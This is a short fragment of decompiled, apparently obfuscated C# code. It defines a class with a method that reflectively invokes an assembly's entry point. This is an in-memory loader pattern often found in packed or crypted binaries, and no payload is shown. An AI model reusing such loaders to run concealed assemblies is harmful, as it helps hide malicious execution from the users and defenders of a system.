 // Token: 0x02000006 RID: 6
internal class Class2
{
// Token: 0x0600000D RID: 13 RVA: 0x00002348 File Offset: 0x00000548
public static void smethod_0(Assembly assembly_0)
{
MethodInfo entryPoint = assembly_0.EntryPoint;
if (entryPoint != null)
{
object obj = assembly_0.CreateInstance(entryPoint.Name);
try
{
entryPoint.Invoke(obj, new object[]
{
new string[0]
});
}
catch (TargetInvocationException ex)
{
Console.WriteLine(ex.ToString());
}
}
}
// Token: 0x0600000E RID: 14 RVA: 0x00002258 File Offset: 0x00000458
public Class2()
{
Class6.RQAU2S9CnsRBe();
base..ctor();
}
}